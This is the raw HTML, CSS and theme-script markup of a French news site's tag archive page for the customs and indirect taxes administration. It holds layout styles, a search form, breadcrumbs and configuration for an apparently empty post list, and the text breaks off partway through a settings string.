<style>.tdi_97 .tdb-head-search-btn i{font-size:18px}.tdi_97 .tdb-head-search-btn svg{width:18px}.tdi_97 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_97 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_97 .tdb-search-txt{top:0px}.tdi_97 .tdb-drop-down-search{left:auto;right:0}body .tdi_97 .tdb-drop-down-search-inner,.tdi_97 .tdb-search-form,.tdi_97 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_97 .tdb-head-search-form-btn-icon{top:0px}.tdi_97 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_97 .tdb-head-search-btn svg,.tdi_97 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_97 .tdb-search-form{border-color:#dd3333}.tdi_97 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_97 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_97 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_97 .result-msg a:hover{color:#008d7f}.tdi_97 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_97 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_97 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_97 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_97 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_97 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_97 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-wrap{padding-bottom:80%}.tdi_97 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_97 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-post-category:not(.td-post-extra-category){display:none}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:none}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_97 .td_module_wrap:hover .td-module-title a,.tdi_97 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name,.tdi_97 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_97 .td-module-container:before{bottom:-7.5px}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-head-search-btn i{font-size:14px}.tdi_97 .tdb-head-search-btn svg{width:14px}.tdi_97 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_97 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_97 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_97 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_97 .td-module-container:before{bottom:-7.5px}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_97 .td-module-container:before{bottom:-7.5px}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://lessentielinfo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_103  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_103{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_104" class="tdc-zone"><div class="tdc_zone tdi_105  wpb_row td-pb-row"  >
<style scoped>.tdi_105{min-height:0}</style><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" >
<style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}.tdi_107{padding-top:25px!important}.tdi_107 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_110 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:15px!important}@media (max-width:767px){.tdi_110{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_110 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_110{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://lessentielinfo.com/">Accueil</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">L&#039;Administration des douanes et impôts indirects</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://lessentielinfo.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "L&#039;Administration des douanes et impôts indirects"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_111 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_111 .tdb-title-line:after{height:2px;bottom:40%}.tdi_111 .tdb-title-line{height:50px}.td-theme-wrap .tdi_111{text-align:left}.tdi_111 .tdb-first-letter{left:-0.36em;right:auto}.tdi_111 .tdb-title-text{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>L&#039;Administration des douanes et impôts indirects</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_112 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:48px!important}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_112 .entry-thumb{background-position:center 50%}.tdi_112 .td-image-wrap{padding-bottom:60%}.tdi_112 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_112 .td-image-container{display:block;order:0}.ie10 .tdi_112 .td-module-meta-info,.ie11 .tdi_112 .td-module-meta-info{flex:auto}.tdi_112 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_112 .tdb_module_rec{width:100%}.tdi_112 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_112 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_112 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_112 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_112 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:inline}.tdi_112 .td-post-author-name{display:inline-block}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:inline-block}.tdi_112 .entry-review-stars{display:inline-block}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_112 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_112 .td-post-author-name:hover a{color:#008d7f}.tdi_112 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .page-nav a:hover,.tdi_112 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_112 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_112 .td-author-date,.tdi_112 .tdb-author-photo,.tdi_112 .td-post-author-name a,.tdi_112 .td-author-date .entry-date,.tdi_112 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_112 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_112 .td-module-container:before{bottom:-16px}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-module-meta-info{padding:15px 0 0 0}.tdi_112 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_112 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:15px!important}.tdi_112 .entry-title{font-size:17px!important}.tdi_112 .td-author-date,.tdi_112 .tdb-author-photo,.tdi_112 .td-post-author-name a,.tdi_112 .td-author-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}.tdi_112 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_112 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_112 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_112 .td-module-container:before{bottom:-18px}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"ladministration-des-douanes-et-impots-indirects","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-116","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title 